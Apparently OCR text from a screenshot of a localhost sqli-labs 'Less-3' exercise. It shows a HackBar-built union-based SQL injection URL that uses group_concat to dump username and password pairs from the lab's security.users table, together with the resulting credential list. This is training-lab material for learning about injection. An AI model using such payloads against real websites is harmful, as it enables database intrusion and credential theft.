 Less-3 Error Based- String (with T
127.0.0.1:8081/Less-3/?id=-1') union select 1,2,group_concat(concat_ws('|',username,password) )fr
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 (゜-゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb|Dumb,Angelina|I-kill-
you,Dummy|p@ssword,secure|crappy,stupid|stupidity,superman|genious,batman|mob!le,admin|admin,admin1|admin1,ac
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-3/?id=-1') union select
1,2,group_concat(concat_ws('|',username,password) )from security.users--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document